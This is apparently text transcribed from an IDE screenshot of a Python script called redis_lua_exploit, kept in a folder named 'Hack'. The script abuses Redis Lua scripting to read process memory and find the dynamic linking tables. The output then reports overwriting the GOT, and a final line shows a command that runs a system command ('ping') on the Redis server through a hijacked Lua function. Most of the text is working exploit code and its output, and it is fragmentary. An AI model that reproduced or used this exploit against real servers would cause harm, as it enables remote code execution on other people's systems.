 redis_lua_exploit redis_lua.py
Project redis_lua.py lua_scripts.py
redis_lua_exploit E:\Hack\
lua_scripts.py
README.md
redis-cli.exe
redis_lua.py
External Libraries
Scratches and Consoles
143 tmp = self.__conn.register_script(sc)
144 tmp()
145 return 0
146 def main():
147 lua = luaexp(host = ' ', port = 6379)
148
149 DYNAMIC, DYNAMIC_SZ = lua.Find_DYNAMIC(0x400000)
150 if DYNAMIC == 0:
151 print 'Cant find address of _DYNAMIC!'
152 return
153 print 'Found address of _DYNAMIC: 0x%x size: 0x%x' % (DYNAMIC, D
154 (reltab, strtab, symtab) = lua.Find_tables(DYNAMIC, DYNAMIC_SZ)
155 if reltab == 0 or strtab == 0 or symtab == 0:
main()
Run: redis_lua
Read item: 0x6bd7c8 -> 0x7f5611584540
Read item: 0x6bd7d0 -> 0x41452e
Read item: 0x6bd7d8 -> 0x41453e
Read item: 0x6bd7e0 -> 0x41454e
Read item: 0x6bd7e8 -> 0x41455e
Read item: 0x6bd7f0 -> 0x7f56114d6fb0
Read item: 0x6bd7f8 -> 0x7f561153ba50
Read item: 0x6bd800 -> 0x7f5611505c30
Read item: 0x6bd808 -> 0x41459e
Write got memory
出现这个就说明执行ok了
Done, mybe you can connect to redis server
execute comamnd eval "tonumber('ping -c 1 vps', 8)" 0